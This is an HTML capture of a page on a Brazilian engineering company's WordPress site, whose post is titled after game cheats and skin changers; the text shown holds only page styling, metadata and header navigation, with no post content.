

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/legit-cheats-game-hacks-fake-duck-skin-changer/
body_size: 98666
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Legit Cheats | Game Hacks, Fake Duck, Skin Changer &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Flegit-cheats-game-hacks-fake-duck-skin-changer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Flegit-cheats-game-hacks-fake-duck-skin-changer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/2723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/legit-cheats-game-hacks-fake-duck-skin-changer/" />
<link rel='shortlink' href='http://solida.com.br/?p=2723' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2723 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
